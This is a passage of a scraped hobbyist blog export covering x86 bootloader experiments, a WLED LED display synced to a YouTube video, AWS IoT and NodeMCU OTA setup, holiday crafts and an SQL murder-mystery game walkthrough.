https://wiki. osdev. org/GDTThere’s a lot of “magic” that needs to be performed to enable progressively more of the processors functionality. Things like enabling the A20 line, or setting up the GDT seem like things you just need to know to do. For the most part, things just worked. The only major change I had to make was to use: 123nasm -f elf32 boot4. asm -o boot4. o boot4: boot4. o kmain. cpp 	g++ -m32 kmain. cpp boot4. o -o kernel. bin -nostdlib -fno-pie -ffreestanding -std=c++11 -mno-red-zone -fno-exceptions -nostdlib -fno-rtti -Wall -Wextra -Werror -T linker. ldTo build the final example, since I got linker errors. I tried running these on my laptops by dd’ing the images onto a USB, but couldn’t get them to boot. Eventually I switched to a different tutorial. I was able to actually get a hello world USB to run Debugging with GDB: To get a better understanding of what I was doing, I would use GDB. Unfortunately, I couldn’t figure out how to give it debugging symbols, so I would have to step through instruction by instruction, and set breakpoints by the instruction address. I could match up the instructions with the lines in the binary by decompiling with objdump -b binary -m i386:x86-64 -D BIN_FILE. Some other useful commands:  layout asm - make a TUI window showing the upcoming assembly instructions info registers - get the register states disas $pc,+32 - get the next lines of assembly x/1s 0x555555554284 - show a string in memoryWorking Toward a Real BootloaderThe second tutorial I followed https://github. com/cirosantilli/x86-bare-metal-examples#bios-hello-world has a much larger set of examples then the first http://3zanders. co. uk/2017/10/13/writing-a-bootloader/. It also uses GAS (GCC’s assembler) and a linker instead of NASM. However, this seems to be more consistent with the other code bases I found, and actually ran on my hardware. I copied one of the small examples into it’s own repo and set up debugging in VSCode: https://github. com/axlan/boot-tests I wanted to try to follow https://github. com/matlo607/simple-x86-bootloader, but was missing ‘i386-elf-gcc’, so I decided to take a stab at building the GCC cross compiler https://wiki. osdev. org/GCC_Cross-Compiler. The guide was very straightforward: 1234567891011121314151617181920212223242526272829303132sudo apt install build-essential bison flex libgmp3-dev libmpc-dev libmpfr-dev texinfowget https://ftp. gnu. org/gnu/gcc/gcc-9. 2. 0/gcc-9. 2. 0. tar. gztar xvzf gcc-9. 2. 0. tar. gzhttps://ftp. gnu. org/gnu/binutils/binutils-2. 33. 1. tar. gztar xvzf binutils-2. 33. 1. tar. gzrm *. tar. gzexport PREFIX= $HOME/opt/cross export TARGET=i386-elfexport PATH= $PREFIX/bin:$PATH mkdir -p build-binutilscd build-binutils. . /binutils-2. 33. 1/configure --target=$TARGET --prefix= $PREFIX  --with-sysroot --disable-nls --disable-werrormakemake installcd . . # The $PREFIX/bin dir _must_ be in the PATH. We did that above. which -- $TARGET-as || echo $TARGET-as is not in the PATH mkdir build-gcccd build-gcc. . /gcc-9. 2. 0/configure --target=$TARGET --prefix= $PREFIX  --disable-nls --enable-languages=c,c++ --without-headersmake all-gccmake all-target-libgccmake install-gccmake install-target-libgcchonestly this was a lot easier then half the times I’ve tried to install pre-built cross compilers. One minor point I finally tried to clarify is the difference between the names for the different x86 compatible architexures (x86, i386, i686, amd64, x86_64, IA-32e, EM64). This stack exchange covers it pretty well. Unfortunately, after all this, I still hit a ton of compiler errors. It looks like https://github. com/matlo607/simple-x86-bootloader was written for a much older version of GCC. After learning a little about the BSS section I found a pretty easy fix and got things compiling. There were scripts to generate disk images that would let me test in QEMU, but they had some issues for me. Eventually, I managed to get the scripts to run successfully, but even after all that the image didn’t run correctly. I made my changes on this fork In the meantime I found https://arjunsreedharan. org/post/82710718100/kernels-101-lets-write-a-kernel and https://en. wikibooks. org/wiki/X86_Assembly/Bootloaders. These simple examples set up what my current goal would be.  Compile the minimal kernel in kernels-101-lets-write-a-kernel.  Test that this minimal kernel behaves like a fully functional kernel (load with grub in QEMU and hardware).  Write a bootloader that works with the minimal kernel.  Test bootloader with fully functional kernel. Compile and test kernels-101-lets-write-a-kernel: This one actually worked out of the box for me. To test it, I forked the repo and added a makefile that generated a grub image. I tested in QEMU and my laptop to confirm it works. Write a bootloader that works with the minimal kernel: This takes me back to the real challenge. I have a few different references I can start with each with different pros and cons:       Reference   Pros   Cons         http://3zanders. co. uk/2017/10/13/writing-a-bootloader/   Full code compiled and tested   No actual kernel load           Well documented   Uses NASM isntead of GAS           Minimal   Failed on laptop HW                       https://en. wikibooks. org/wiki/X86_Assembly/Bootloaders   Well documented   Uses NASM isntead of GAS           Performs complete boot   Haven’t compiled or tested           Minimal   No build or deploy instructions                       https://github. com/matlo607/simple-x86-bootloader   Performs complete boot with kernel   Actual run fails in QEMU           Makefile with deploy scripts   No debug symbols in GDB           Minimal               Full code compiled and tested                           https://github. com/cirosantilli/x86-bare-metal-examples   Full code compiled and tested   No actual kernel load           Symbolic debugging supported               Minimal                           https://ipxe. org/   Full code compiled and tested   Difficult to extract minimal example           Production bootloader codebase                           https://salsa. debian. org/grub-team/grub   Full code compiled and tested   Difficult to extract minimal example           Production bootloader codebase       Looking at my options, it seems like my best bet is to start with the code from x86-bare-metal-examples and tried to port over the rest of the kernel load from one of the other minimal examples. I started by looking at https://en. wikibooks. org/wiki/X86_Assembly/Bootloaders, but it’s focus on the floppy, and the fact I’m not sure the exact asm notation it was using made me give up pretty quick. Next I spent some time digging into https://github. com/matlo607/simple-x86-bootloader. Adding debugging symbols was pretty straightforward, and it seemed to be basically working up to the point it starts a bootloader shell. After jumping to the second bootloader stage, it seems like nothing can be printed to the screen. Really not clear what’s happening here, and started running into my lack of depth in debugging linkers and assembly. I went back and spent some more time with http://3zanders. co. uk/2017/10/13/writing-a-bootloader/ and https://github. com/cirosantilli/x86-bare-metal-examples. I got pretty confident with my ability to manipulate these examples, and did a few exercises mixing code from them. However I was now at a bit of a sticking point. I could write my own baremetal application by bootstrapping the code from disk into memory and entering 32bit protected mode, but I wasn’t any closer to loading kernels. After reading https://alex. dzyoba. com/blog/multiboot/ it seems like writing a multiboot loader wouldn’t be too hard. https://www. cs. vu. nl/~herbertb/misc/basickernel. pdf also goes over some similar information from the kernel perspective. It seems like minimally supporting a multiboot kernel is pretty easy (loading an image from the right spot), but actually handling all the potential flags might be a bit tedious. The other option would be to do a chain loader. While this doesn’t DO anything it would be a good basic proof of concept. Making a Chain LoaderIt was easy enough to get a basic chainloader working in my scratch repo, but it would fail to load bootloaders that assumed that they’re in the first sector of the disk. Not really sure how to get around that. Looking at grub http://git. savannah. gnu. org/cgit/grub. git/tree/grub-core/boot/i386/pc/boot. S it looks like this is a parameter that could potentially be customized, but it didn’t look like there was any way to signal to it that it needs to read a different sector. From that I’m calling this done for now. It’s a shame I never got https://github. com/matlo607/simple-x86-bootloader working since it was closest to my original goal. I think I’ve gotten a much better sense of what’s happening in these layers, and like many programming mysteries, it’s mostly arbitrary legacy nonsense. "
    }, {
    "id": 104,
    "url": "/fire-emblem-lights/",
    "title": "Fire Emblem Lights",
    "body": "2020/01/14 - As gift for my wife’s birthday I wanted to make something to celebrate our shared time with the game Fire Emblem Three Houses. I was originally inspired by a light up banner project https://www. etsy. com/listing/727321721/fire-emblem-three-houses-banners-light. Coming Up with the DesignIt took me a long time to decide on the final design. Initially I wanted to do some sort of edge lighting like this https://www. instructables. com/id/Edge-Lit-Wedding-Gift/. I thought I might even be able to do something multilayered like https://makezine. com/2012/02/18/edge-lit-led-nixie-tube-display/. After doing some tests, I wasn’t super happy with the effect with my laser cutter and plastics. After going through the materials I had on hand I decided to go with back lit wooden cutouts. For the design I decided to reproduce some chibi pins https://www. etsy. com/listing/731039509/fe3h-hard-enamel-pins and engrave crests for some of our favorite characters on a wooden iris design I found here https://www. instructables. com/id/mechanical-iris-1/ I worked on cleaning up the various designs I found and converting them into SVG’s with GIMP and Inkscape. You can see my design files here. Choosing the Software ApproachI wanted to keep using WS2812B LEDs and a NodeMCU like in the (Wreath Pixel Display project. Doing a quick look through other projects and Amazon, confirmed they were still a good way to go. The last couple projects I did (NodeMCU Development and AWS IoT Setup) were somewhat preparatory. I was spending a lot more time doing research to see if I could find a good base of software to build off of. Looking into lighting controls took me down the rabbit hole of Christmas light shows. Seems like a ton of hobbyist time has gone into controlling massive Christmas light arrays and syncing them with music. https://www. asante. com/christmas-light-controller/how-to-make-your-christmas-lights-flash-and-synchronize-to-your-music/ was a good run down. After spending some time messing with Vixen it seemed like making a controller support ACN(E1. 31) would be the relevant standard to support to make my project compatible with these open controllers. As I was looking into ACN Arduino libraries, I stumbled on something that ended up giving me the perfect solution. The WLED project is one of the best projects I’ve found. It basically put together everything I’ve learned about making IoT LED projects, and packages it in an easy to use interface. Basically it sets up a series of services on the NodeMCU. The most basic functionality is to act as a web server with a UI for controlling an attached array of LEDs. It has:  Good documentation An easy to use web interface, and Android app Extensive features list Highly customizable. Both in persistent settings and with sections reserved for custom code and features Long set of built in lighting effects with built in previews in the UIIt supports MQTT as well as ACN to, making it easy to interface with other controllers. Once I found this project, there was no longer any need to write any firmware for the project. Build ProcessThe first step was cutting out the frame. I didn’t really have a great way to do this, so I bought a tiny saw attachment for my Dremel.  Next was cutting out the chibi characters to put in it. I had a to take a bit of a detour when one of the mirrors in the cutter shattered: I got a 20 mm gold coated Si mirror as a replacement, and had to spend some time recalibrating everything. I even tried to fix the placement of the workspace inside the cutter: One of the flaws is that the exhaust port blocks the laser for the first 15mm or so. I managed to cut into it with my Dremel, but would have been extremely slow going. I did figure out that the laser focus was a centimeter or so above the work surface, so I added some spacers and guiding pieces to make it easier to line pieces up and have them in focus. Finally I was able to start cutting out the pieces and painting them.  I had resized the iris pieces to fit some cooking skewers I had lying around. Unfortunately, this compromised the designs structural stability and I ended up having to redo it.  Our cat was mildly interested in helping.   I ended up using thicker wooden dowels and sanding them down to make more effective pegs.  The last piece to make was to mount the LEDs onto the display. I had bought a string of the LEDs this time to make the soldering less tedious, and I decided the best way to mount them was as a matrix to back light each chibi. I measured and cut holes into a piece of cardboard, then glued the LEDs in place.   With all the pieces done, I just needed to assemble things. I wanted to defuse the light a bit, but only had clear plastic. I ended up cutting up a shopping bag and gluing it to the back of the plastic panels that I cut out. I also engraved the crest of flame to sit in the center of the iris.   Video + LED SyncAs one last touch I needed to make a sequence to show off the display. I decided to find a music video like I remembered being uploaded to Kazaa in the early aughts. There were surprisingly few uploaded, so I decided to make my own. I downloaded HitFilm along with a bunch of the cut scenes from the game. Initially I was going to make one for real, but eventually I decided it would be better to just make a comedy one: Next I had to sync it with the frame. Turns out Youtube’s embedded player has an API that let’s you sync Javascript with what’s going on in a video: https://developers. google. com/youtube/iframe_api_reference. I used this to create a page that would check the Youtube progress on a timer, and make AJAX calls to the WLED server to send the updated state for the LEDs. There’s an array of states with time codes and the state for the current time gets sent. You can see the page here. This only controls the lights if it’s opened in my LAN. Abridged Javascript  // 2. This code loads the IFrame Player API code asynchronously.   var tag = document. createElement('script');  tag. src =  https://www. youtube. com/iframe_api ;  var firstScriptTag = document. getElementsByTagName('script')[0];  firstScriptTag. parentNode. insertBefore(tag, firstScriptTag);  // 3. This function creates an &lt;iframe&gt; (and YouTube player)  //  after the API code downloads.   var player;  function onYouTubeIframeAPIReady() {    player = new YT. Player('player', {      height: '640',      width: '1280',      videoId: 'x80iYZsz9io',      events: {        'onReady': onPlayerReady,        'onStateChange': onPlayerStateChange      }    });  }  var initState = {    . . .   }  // 4. The API will call this function when the video player is ready.   function onPlayerReady(event) {    event. target. playVideo();    var myVar = setInterval(myTimer, 50);    sendData(initState);  }  function onPlayerStateChange(event) {  }  var effects = [    . . .   ];  function getEffect(name) {    return effects. indexOf(name);  }  var states = [    { start : 0,       data : { seg : [      {         col : [          [160,82,45]        ],         fx : getEffect( Twinklefox )      },{         col : [          [160,82,45]        ],         fx : getEffect( Twinklefox )      },{         col : [          [160,82,45]        ],         fx : getEffect( Twinklefox )      },{         col : [          [128, 0, 128, 0]        ],         fx : getEffect( Solid )      }    ]}},    . . .   ]  function sendData(data) {    $. ajax({      type:  POST ,      url:  http://192. 168. 1. 123/json ,      // The key needs to match your method's input parameter (case-sensitive).       data: JSON. stringify(data),      contentType:  application/json; charset=utf-8 ,      dataType:  json ,      success: function(result){        console. log(result);      },      failure: function(errMsg) {        console. log('error: ' + errMsg);      }    });  }  var curStateIdx = -1;  function myTimer() {    curTime = player. getCurrentTime();    var i;    var data;    var idx;    for (i = 0; i &lt; states. length; i++) {      if (states[i]. start &gt; curTime) {        break;      }      idx = i;    }    if (idx != curStateIdx) {      curStateIdx = idx;      sendData(states[idx]. data);    }  } Here’s the display syncing to the video playback: "
    }, {
    "id": 105,
    "url": "/aws-iot-setup/",
    "title": "AWS IoT Setup",
    "body": "2020/01/04 - As a followup to NodeMCU Development, I decided to connect my project to the AWS IoT cloud to see what that entailed. Turns out, it’s a huge amount of headache for not much gain for a small project. I can see how it would become useful if I was deploying hundreds of devices, but it doesn’t really streamline the hobbyist workflow. Design decisionsThe basic functionality I wanted was a UI for controlling a display. Possibly add some somewhat low latency control to be able to sync it with music. Otherwise, I’d just want to get some basic status and maybe monitor a single switch. Simplest: My previous ESP8266 projects generally worked like this: A web server running on the board would be both the frontend, and the backend. The board would serve HTML and handle an HTTP API for sending commands and receiving data. Pros  Self contained. There’s no configuration living anywhere except what’s programmed onto the board.  Works on LAN with no internet.  Simple infrastructureCons  Updating HTML is relatively difficult since it’s compiled into the microcontroller code.  Device is only accessible on LANMoving to the cloud: Initially I wanted to move the HTML hosting off the board with a setup like: I would have the index HTML request to the board redirect to a cloud HTTP server along with a query string giving the boards LAN IP. Something like: 12  server. sendHeader( Location ,  http://www. robopenguins. com/board_frontend/?API_URL=  DEVICE_IP );  server. send(308);Then this parameter would be used to make cross origin AJAX calls in the HTML scripts. This can be done with static HTML pages, or a more dynamic web server. Pros  Simple HTML development that can be deployed independently from the device firmware Simple infrastructureCons  Need to manage both the board and web server Device is only accessible on LANGoing all in on AWS: While I was on this train of thought, I decided to see what it would be like to use a professional IoT stack instead of rolling my own. I briefly looked at the Arduino IoT Cloud, but it looked like I’d need to pay to even explore it. I looked at AWS next, and since it was basically free for the traffic I’d planned, I decided to give it a go. Here’s the high level design I came up with: Pros  Brush up my AWS skills Relatively straightforward to add new interfaces (Alexa, smartphone, etc. ) Relatively straightforward to add new features (auth, logging, etc. ) Pipeline is very flexible and could easily be used for future projects Securely accessible through WANCons  Many pieces of configuration scattered across device and AWS Much more complicated infrastructure Dependent on many services with complicated interactions Very tied to specific AWS services, potentially hard to migrateAfter the fact, I also found a write up for another project that took a similar approach: https://aws. amazon. com/blogs/iot/using-aws-iot-to-create-a-smart-home-water-monitoring-solution/ Setting up board for AWS IoTAfter doing some research into how AWS IoT worked and what it did, I figured out my first task. I wanted to set up my board to connect to AWS IoT over MQTT. The resource I used to navigate this was https://github. com/debsahu/ESP-MQTT-AWS-IoT-Core. The instructions weren’t always totally clear, but it was almost the exact task I needed to do. It also had firmware code examples I could use almost unmodified. I used the PubSubClient library, and just modified the code to only target my ESP8266 hardware platform. Here’s the basic steps I took:  Create a Policy to give the authenticated board access to the AWS IoT resources. Here’s where it’s found since the instructions on https://github. com/debsahu/ESP-MQTT-AWS-IoT-Core didn’t specify.  Create a Thing in the AWS IoT to generate the credentials for the board.  Download the certificates for the board and add them to a secrets header file.  Add the PubSubClient and ArduinoJSON libraries to the PlatformIO project.  Copy the https://github. com/debsahu/ESP-MQTT-AWS-IoT-Core/tree/master/Arduino/PubSubClient code into the project configure it for my platform and credentials. Pretty quickly I was able to see values being read and written to the device by monitoring the serial. Creating a HTTP API for the boardSo now I had AWS as the broker for the MQTT messages coming off the board. I could interact with them directly; any of the clients in https://github. com/hobbyquaker/awesome-mqtt would work. However, I figured the process would be much easier if I had a translation layer between the MQTT and HTTP. So my goal was to be able to send HTTP commands from a html frontend and have them control the display. To do this I needed a way to map HTTP requests to MQTT messages that would be received by the board. The easiest/cheapest way to implement this on AWS appears to be to use a Lambda function triggered by an API Gateway. Setting up the lambda function was pretty easy. The Lambda functions just needs to send a message to the AWS iot-data service. I wrote this simple python script for testing: 12345678910111213141516import boto3import jsonclient = boto3. client('iot-data', region_name='us-west-1')def lambda_handler(event, context):  response = client. publish(      topic='$aws/things/threehouseslights/shadow/update',      qos=1,      payload=json. dumps({ foo : bar })    )  return {    'statusCode': 200,    'body': json. dumps(response)    }  }Adding a dummy test event let me test this and see that I needed to add the IoT access to the role assigned to the lambda function. I needed to go to the Execution role section and click the link to view the rol in the IAM console. Here I added the AWSIoTFullAccess policy. With this done I could see the messages getting recieved by the board when I ran a test. Setting up the API Gateway was also fairly straightforward. Clicking Add trigger in the Lambda configuration and selecting API Gateway starts a wizard that pretty much handles the whole process. I chose a HTTP API for simplicity. After I clicking the API Gateway in the Lambda configuration gives the endpoint that we’ll be using to control the board. I briefly looked at setting up authentication here, but decided it would be a little complex to manage for now. I decided to use a simple authentication token that would be validated in the Lambda function. I then could confirm that if I sent an HTTP request to the endpoint (I use the tool Insomnia to manage requests since it’s a little friendlier then cURL). Creating the connection between the frontend and the APINow I moved on to making the frontend. Similar to the aproach in Moving to the cloud I made a page that could be passed the auth token by a redirect from the board, or just saved in a bookmark: 12345678910111213141516171819202122232425262728293031323334&lt;!DOCTYPE html&gt;&lt;html&gt;&lt;head&gt;&lt;script src= https://ajax. googleapis. com/ajax/libs/jquery/3. 4. 1/jquery. min. js &gt;&lt;/script&gt;&lt;script&gt;$(document). ready(function(){ var auth_var =  REQUEST_AUTH_TOKEN ; var url = new URL(window. location. href); var auth = url. searchParams. get(auth_var); var auth_data = JSON. stringify({REQUEST_AUTH_TOKEN: auth}); $( button ). click(function(){  $. ajax({    type:  POST ,    url:  https://apiurl. amazonaws. com/default/IotPubTest ,    // The key needs to match your method's input parameter (case-sensitive).     data: auth_data,    contentType:  application/json; charset=utf-8 ,    dataType:  json ,    success: function(result){      $( #div1 ). html(result);    },    failure: function(errMsg) {      $( #div1 ). html('error: ' + errMsg);    }  }); });});&lt;/script&gt;&lt;/head&gt;&lt;body&gt;&lt;div id= div1 &gt;&lt;h2&gt;Let jQuery AJAX Change This Text&lt;/h2&gt;&lt;/div&gt;&lt;button&gt;Get External Content&lt;/button&gt;&lt;/body&gt;&lt;/html&gt;and I ran this locally using the simple python server python -m http. server So far things had been going pretty well. It was complicated and I definetly spent some time debugging snags, but I was making progress. Here I hit a problem that took hours to figure out fully. As you might have noticed, I’m hosting a site in one place and having it make a request to a different domain. This is considered a security issue since it could be abused by a bad actor to perform a sort of man in the middle attack. Therefore browsers attempt to verify that a resource supposed to be accessed from other domains. This is called cross-origin resource sharing (CORS). Mozilla has a pretty good run down https://developer. mozilla. org/en-US/docs/Web/HTTP/CORS. The API Gateway has an option to enable CORS headers which was nice. But for me, the biggest issue was the fact that the CORS process uses a preflight message to check the HTTP headers before it sends the real message, and it requires it gets back a 200 status response. My function was configured to return an error since the message didn’t have an auth token. I spent a lot of time messing with the API Gateway and Lambda to try to send the HTTP OPTIONS message to a different lambda, but in the end I just decided to return a 200 if no key is provided and not process it. With that I accomplished my goal and was ready to program the actual project! "
    }, {
    "id": 106,
    "url": "/nodemcu-dev/",
    "title": "NodeMCU Development",
    "body": "2020/01/03 - I’m starting another electronic art project, and decided to use the NodeMCU for the processor. It’s cheap, easy to setup, and has WiFi. However, when I previously used the board (see Wreath Pixel Display) I wasn’t very happy with the development environment. Here I’ll go through the new setup I settled on for this project. Why this board?Over the years I’ve gone back and forth on what I think is an appropriate control board for a small simple project. Using a small microcontroller on a protoboard or soldering wires directly is probably the cheapest and smallest option. For example I did this in the Book Safe Project. However, I’ve come to appreciate being able to do the initial development without needing to do any soldering. Using a development board also tends to hold up better. When it comes to development boards, there are overwhelming options. My main criteria these days is that it’s cheap, and that it is common enough to have a lot of peripheral libraries already existing. Generally this has made me look for Arduino compatible boards that offer a good value. I’ve never been a big fan of actual Arduinos because of the weird form factor, the cost, and the pretty lousy IDE. NodeMCU is relatively small, cheap, Arduino compatible, and common enough that theirs plenty of support and documentation. The main feature is that it can connect to a WiFi network out of the box and is configured with some very beginner friendly code. It is based on the ESP8266 chip which is amazing in it’s own right and has other compatible boards that are smaller and cheaper if needed. I went with this particular board since it breaks out enough pins for most microcontroller projects and comes with all the peripherals you need to connect to it out of the box. You can find them for $7 individually on Amazon, and even cheaper in bulk. For this project the WiFi functionality isn’t strictly necessary, but being able to reprogram the board over WiFi (Using over the air (OTA) updates) is very nice for something I plan to hang on a wall and is worth it for me at this price. The only thing I needed to get started was a laptop and a micro USB cable. VSCode + PlatformIOPreviously I’ve mostly used the Arduino IDE to develop for this board. There are libraries that give you examples for doing everything from web servers to IOT applications that can be searched and installed in the IDE. Here is a good guide for setting this all up. It works OK for smaller projects, but is missing a lot of quality of life features I’d expect from an IDE. Basic things like project or regex search. To address some of these I’ve tried using the Visual Studio Code with an Ardiuno extension. VSCode is my go to IDE. It’s cross platform, extremely configurable, and supports pretty much any programming language with extensions. I still might suggest a heavier weight IDE like IntelliJ or the full Visual Studio if you are working on a project that fits into their support, but VSCode is amazing for weirder projects that don’t have that level of IDE support. The Arduino extension is OK, and would probably be fine if I was developing for a standard board, but I found its support for generating bin files for OTA updates a bit lacking. Also builds would take a minute since it didn’t handle incremental builds well. This time I looked around a bit and decided to give PlatformIO a shot. It presents itself with a pretty lofty mission of being a unified environment for embedded development. They provide a pretty elaborate extension to VSCode as the IDE. I’ve had a very positive initial experience setting it up. Setup Install VSCode - https://code. visualstudio. com/Download Install the PlatformIO IDE extension - https://platformio. org/platformio-id Make a new project - https://docs. platformio. org/en/latest/ide/vscode. html#quick-start here I selected the NodeMCU 1. 0 (ESP-12E Module) for the board. Technically my board is labeled as NodeMCUv3 but after looking under the “Boards” section of the PlatformIO tab, it seemed compatible and was at least targeting the ESP8266.  Find the serial port - Plug in the NodeMCU board and install the serial driver if needed. For windows instructions see https://medium. com/@cilliemalan/installing-nodemcu-drivers-on-windows-d9bffdbad52 . Note the serial port the board comes up as. For windows it will be COMX where X is a number. Setting up over the air (OTA) updatesOpen up the platformio. ini file in the new project. Add the following lines: 1234monitor_port = COMXupload_port = COMXlib_deps =   EasyOTAWhere COMX is the serial port of the board. I found EasyOTA by going to the as the PlatformIO home tab and searching in the library section. It got the job done, though there might be better libraries out there. Next I replaced main. cpp with the following code: 12345678910111213141516171819#include &lt;JeVe_EasyOTA. h&gt; #define WIFI_SSID     MY_SSID #define WIFI_PASSWORD   MY_PASS #define ARDUINO_HOSTNAME  ota-project EasyOTA OTA(ARDUINO_HOSTNAME);void setup() { Serial. begin(9600); // This callback will be called when EasyOTA has anything to tell you.  OTA. onMessage([](const String&amp; message, int line) {  Serial. println(message); }); OTA. addAP(WIFI_SSID, WIFI_PASSWORD);}void loop() { OTA. loop();}changing the WIFI_SSID, WIFI_PASSWORD, and ARDUINO_HOSTNAME. The ARDUINO_HOSTNAME wouldn’t resolve for me, and I traced this down to the issue that it’s using a service called mDNS which is natively supported on OSX and only partially supported on windows. To see my device I could use the Service Browser Android App, or install the Bonjour SDK for Windows found here (you’ll need an Apple login, though the insall can also be found at https://www. softpedia. com/get/Programming/SDK-DDK/Bonjour-SDK. shtml). My understanding is that dns-sd. exe -G v4 threehouseslights. local should give the IP of the device, but my Windows PC seems to not be searching the right network. There’s also a chrome extension that seemed to work. In the end I decided to just rely on the IP address. Under “Project Tasks” choose “Upload and Monitor”. This builds the project and attempts to upload the results to the configured serial port. After a minute or so it should finish and start monitoring the serial port for messages coming from the board. You should see something like: 12345--- Miniterm on COM4 9600,8,N,1 ------ Quit: Ctrl+C | Menu: Ctrl+T | Help: Ctrl+T followed by Ctrl+H ---�L��슅�Trying WIFI_SSIDIP 192. 168. 1. 123SSID WIFI_SSIDWhere the IP is the IP your router assigned to the board. If you don’t want to worry about this value ever changing you may want to look at how to assign a static IP address for your specific model of router. Either way this IP will let you reference the board going forward. Change the upload_port in platformio. ini to the IP address for your board and add the line: upload_protocol = espota Now when you upload, it should be able to use the WiFi. As long as your project continues to have OTA. loop() called in it’s loop it should continue to support OTA updates. One thing to look out for is that if your code ends up in an infinite loop, OTA. loop() might not end up getting called, preventing you from updating. During development I found it useful to add a waiting period just running the OTA loop to allow an update after a restart even if the code got into an infinite loop or crash. If you suspect the IP address might not be right, the board isn’t connecting to the WiFi, or isn’t taking OTA updates you can always repeat the initial upload process with the board connected to the computer and the upload_port changed back to the serial port. From there you can program mostly as you would for any other Arduino target. PlatformIO has some of it’s own quirks in building code, but at least for me was mostly just more sensible then the normal Arduino IDE. https://arduino-esp8266. readthedocs. io/en/latest/libraries. html lists some of the special concerns for this platform. You can also see the code for Wreath Pixel Display in https://github. com/axlan/Sound-Catcher/tree/master/arduino/NodeMCU/SoundCatcherNoTimer . This includes a basic logging framework as well as a modular settings page framework. "
    }, {
    "id": 107,
    "url": "/holiday-crafts/",
    "title": "Holiday Crafts",
    "body": "2020/01/01 - Over the holidays I spent some time on craft projects. Really enjoyed having access to my tools and materials after not being able to craft much while traveling. Princess Mononoke KitThe first thing I did was add lights to a Princess Mononoke kit I had gotten in Japan. The kit had little holes in the back of it that looked like they were for a starry sky affect. I’m not really sure what the original intended method of lighting was, but I took scrap pulsing RGB LED strip and cut out 5 of the lights, and connected a simple switch and USB cable along with some scrap wood. Untitled Goose 3D PrintMy cheap hacked XYZ 3D printer had stopped working, so I finally decided to either fix it, or scrap it.  It seemed like the trouble was with the belts slipping. I took the sides off by prying the clips from the top and followed this guide Ender 3 Belt Tensioning. I also tightened the case for the motor itself. After fiddling with it a bit I didn’t have a ton of luck, so I ended up trying to align the pieces on the belt on the two sides of the printer since they seemed to be at an angle. I guessed that while the belt was loose one side might have slipped while the other didn’t. This seems to have fixed things. To confirm the printer was working I decided to make Entitled Goose from Untitled Goose Game . I did a little variation where to avoid needing a ton of scaffolding, I split the goose in two from top to bottom in TinkerCad (Left, Right) The print went pretty well.  Removing the rafting and scaffolding was pretty rough though. In the future I should probably play with these settings to make it easier to remove. I had to spend a long time sanding to just get to the actual pieces.  I had to decide how I wanted to fill in the cracks between the pieces. I decided to melt some of the ABS plastic in acetone to make a gooey slurry https://www. hoffman. engineering/tutorial/how-to-make-abs-juice-glue-and-slurry/. This worked pretty well, even if it ended up as more of a gum then a glue. Next came painting. I went with a thick acrylic paint, and tried to really cake it on to hide the 3D printer layers. I thought I could more easily sand the paint afterwards. Turned out the paint was springy and hard to sand, so I ended up with a different weird texture on the goose.   Adding a 6x2mm neodymium was the final touch. I used a dremel to make the hole, then super glued it in.  When fully assembled it didn’t balance very well, so I made a base for it. Since the goose is mischievous, I went with an occult style.  "
    }, {
    "id": 108,
    "url": "/sql-murder-mystery/",
    "title": "SQL Murder Mystery",
    "body": "2019/12/29 - Had some fun playing the SQL murder mystery game at https://mystery. knightlab. com/. Pretty fun way to refresh myself on SQL syntax. I figured I’d record my thought process playing through it. The site gives you the following info to start the puzzle: A crime has taken place and the detective needs your help. The detective gave you the crime scene report, but you somehow lost it. You vaguely remember that the crime was a ​murder​ that occurred sometime on ​Jan. 15, 2018​ and that it took place in ​SQL City​. Start by retrieving the corresponding crime scene report from the police department’s database. You have access to the following tables:       name         crime_scene_report       drivers_license       person       facebook_event_checkin       interview       get_fit_now_member       get_fit_now_check_in       income       solution   The place to start would be to look through the crime_scene_report table to find a report matching the info. First I looked at the table schema: CREATE TABLE crime_scene_report ( date integer, type text, description text, city text ) Then I queried a single result from the table to get an idea of how the strings were being formatted: SELECT * FROM crime_scene_report LIMIT 1       date   type   description   city         20180115   robbery   A Man Dressed as Spider-Man Is on a Robbery Spree   NYC   and out of curiosity checked the size of the table: SELECT COUNT(*) FROM crime_scene_report       COUNT(*)         1228   This sort of investigative query was pretty common as I went through the rest of the puzzle, but won’t be included here. From that I made the query: SELECT * FROM crime_scene_report WHERE date=20180115 AND city= SQL City        date   type   description   city         20180115   assault   Hamilton: Lee, do you yield? Burr: You shot him in the side! Yes he yields!   SQL City       20180115   assault   Report Not Found   SQL City       20180115   murder   Security footage shows that there were 2 witnesses. The first witness lives at the last house on “Northwestern Dr”. The second witness, named Annabel, lives somewhere on “Franklin Ave”.    SQL City   So the relevant report was the murder. This gave me two witnesses to lookup. After doing a similar basic check of the person table which had the structure: CREATE TABLE person ( id integer PRIMARY KEY, name text, license_id integer, address_number integer, address_street_name text, ssn integer, FOREIGN KEY (license_id) REFERENCES drivers_license(id) ) I assumed the end of the street was at the highest number wrote the queries: SELECT MAX(address_number) FROM person WHERE address_street_name= Northwestern Dr        MAX(address_number)         4919   SELECT * FROM person WHERE address_street_name= Northwestern Dr  AND address_number=4919       id   name   license_id   address_number   address_street_name   ssn         14887   Morty Schapiro   118009   4919   Northwestern Dr   111564949   and SELECT * FROM person WHERE name LIKE  Annabel %  AND address_street_name= Franklin Ave        id   name   license_id   address_number   address_street_name   ssn         16371   Annabel Miller   490173   103   Franklin Ave   318771143   This gave me the info I needed to look up their interviews. The interview table structure is CREATE TABLE interview ( person_id integer, transcript text, FOREIGN KEY (person_id) REFERENCES person(id) SELECT interview. * FROM interview WHERE person_id IN (14887,16371)       person_id   transcript         14887   I heard a gunshot and then saw a man run out. He had a “Get Fit Now Gym” bag. The membership number on the bag started with “48Z”. Only gold members have those bags. The man got into a car with a plate that included “H42W”.        16371   I saw the murder happen, and I recognized the killer from my gym when I was working out last week on January the 9th.    This opened up the search a bit. I knew I’d need to look at the get_fit_now_member, get_fit_now_check_in, and drivers_license tables: CREATE TABLE get_fit_now_member ( id text PRIMARY KEY, person_id integer, name text, membership_start_date integer, membership_status text, FOREIGN KEY (person_id) REFERENCES person(id) ) CREATE TABLE get_fit_now_check_in ( membership_id text, check_in_date integer, check_in_time integer, check_out_time integer, FOREIGN KEY (membership_id) REFERENCES get_fit_now_member(id) ) CREATE TABLE drivers_license ( id integer PRIMARY KEY, age integer, height integer, eye_color text, hair_color text, gender text, plate_number text, car_make text, car_model text ) It took a little bit for me to realize that the way to reference drivers license was that the license_id is a field in the person table. To resolve the foreign key, I decided to use inner joins. 123456SELECT *FROM get_fit_now_member as gfnmINNER JOIN get_fit_now_check_in as gfnci ON 